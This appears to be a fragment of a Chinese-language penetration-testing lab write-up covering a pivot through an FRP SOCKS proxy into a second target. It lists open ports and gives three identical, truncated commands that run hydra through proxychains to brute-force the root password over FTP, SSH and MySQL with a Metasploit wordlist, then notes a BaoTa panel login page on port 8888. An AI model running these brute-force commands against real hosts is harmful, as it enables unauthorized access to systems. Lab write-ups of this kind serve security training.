 Socks代理-FRP
06
测试Target2-分析利用
21 / 22 / 3306端口：弱口令爆破
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.
8888端口：宝塔登录页面